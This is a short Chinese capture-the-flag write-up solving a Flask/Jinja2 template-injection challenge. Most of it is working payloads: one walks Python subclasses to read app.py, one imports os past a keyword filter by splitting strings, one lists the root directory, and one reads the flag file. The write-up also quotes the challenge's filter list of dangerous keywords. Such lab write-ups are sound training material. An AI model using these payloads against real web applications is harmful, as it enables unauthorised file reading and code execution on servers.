解题

这段代码是传参text,进行解密,可以过waf函数就执行
尝试ssti简单注入
{{7*7}},成功
报错提示文件是app.py,读取源码
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('app.py','r').read()}}{% endif %}{% endfor %}

获得源码发现waf过滤flag,os,system,popen,import,eval,chr,request, subprocess,commands,socket,hex,base64,*,?
由于过滤了os和import,所有进行字符串拼接

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__']['__imp'+'ort__']('o'+'s').listdir('/')}}{% endif %}{% endfor %}

读取flag
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/this_is_the_fl'+'ag.txt','r').read()}}{% endif %}{% endfor %}